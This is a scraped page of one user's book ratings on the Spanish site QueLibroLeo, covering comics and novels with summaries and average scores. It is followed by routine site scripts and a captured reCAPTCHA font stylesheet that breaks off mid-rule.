									<p>El decimocuarto volumen de la exitosa serie Los muertos vivientes tiene un subtítulo que lo dice todo: ¡Sin salida! Cuando la nueva comuna en la que han entrado Rick y compañía sufre el mayor ataque zombi visto en la historia de la serie, las probabilidades de sobrevivir son irrisorias. ¿Hacia dónde...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-muertos-vivientes-n14#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="40640" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,09
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-muertos-vivientes-n14">11
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-muertos-vivientes-n14#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-muertos-vivientes-13-demasiado-lejos">
													<img src="https://quelibroleo.com/images/libros/libro_1300619136.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-muertos-vivientes-13-demasiado-lejos"><span><b>LOS MUERTOS VIVIENTES: 13. Demasiado lejos</b></span></a>
					<small><a href="https://quelibroleo.com/autores/kirkman-robert">KIRKMAN, ROBERT </a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen33277"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen33277" role="tabpanel">
								<div class="text">
									<p>Una terrible plaga de zombies se ha extendido por la tierra, y unos cuantos supervivientes deben encontrar la forma de refundar la sociedad, si es que los terribles no muertos no acaban con ellos antes. Una historia llena de acción e intriga, con giros argumentales que la han convertido en el cómic...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-muertos-vivientes-13-demasiado-lejos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="33277" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,07
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-muertos-vivientes-13-demasiado-lejos">14
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-muertos-vivientes-13-demasiado-lejos#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cinco-horas-con-mario">
													<img src="https://quelibroleo.com/images/libros/libro-1523891258.png" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cinco-horas-con-mario"><span><b>CINCO HORAS CON MARIO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1002"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1002" role="tabpanel">
								<div class="text">
									<p>Nueva edición de un gran clásico de las letras españolas en el año del 90 aniversario de Delibes. Una mujer acaba de perder a su marido y vela el cadáver durante la noche. Sobre la mesilla hay un libro –la Biblia– que la esposa hojea. Va leyendo los párrafos subrayados por el hombre que se ha ido pa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cinco-horas-con-mario#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1002" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,42
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cinco-horas-con-mario">667
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cinco-horas-con-mario#comentarios"
												style="color: white">46
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-principito">
													<img src="https://quelibroleo.com/images/libros/libro-1721212891.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-principito"><span><b>EL PRINCIPITO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/saint-exupery-antoine-de">SAINT-EXUPERY, ANTOINE DE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3239"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3239" role="tabpanel">
								<div class="text">
									<p>Edición oficial en tapa dura de El Principito, la mítica fábula de Antoine de Saint-Exupéry. Con las preciosas acuarelas del autor, este clásico de la literatura universal es imprescindible para niños y adultos.«Viví así, solo, sin nadie con quien hablar verdaderamente, hasta que tuve una avería en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-principito#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3239" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,02
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-principito">5.242
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-principito#comentarios"
												style="color: white">291
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 210 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hq469e47wv9
body_size: 48353
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
